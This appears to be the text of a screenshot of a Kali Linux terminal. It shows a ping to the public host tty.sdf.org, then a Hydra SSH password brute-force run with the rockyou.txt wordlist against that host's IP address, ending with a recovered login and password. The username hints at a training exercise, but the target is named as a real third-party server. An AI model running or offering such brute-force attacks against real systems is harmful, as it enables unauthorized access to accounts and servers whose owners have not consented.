 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ping tty.sdf.org
PING tty.sdf.org (205.166.94.9) 56(84) bytes of data.
64 bytes from faeroes.sdf.org (205.166.94.9): icmp_seq=1 ttl=255 time=255 ms
^C
--- tty.sdf.org ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 255.219/255.219/255.219/0.000 ms
┌──(kali㉿kali)-[~]
└─$ hydra -l thm -P rockyou.txt ssh://205.166.94.9
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-09-21 12:
22:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1
/p:14344399), ~896525 tries per task
[DATA] attacking ssh://205.166.94.9:22/
[22][ssh] host: 205.166.94.9   login: thm   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-09-21 12:
22:34
┌──(kali㉿kali)-[~]
└─$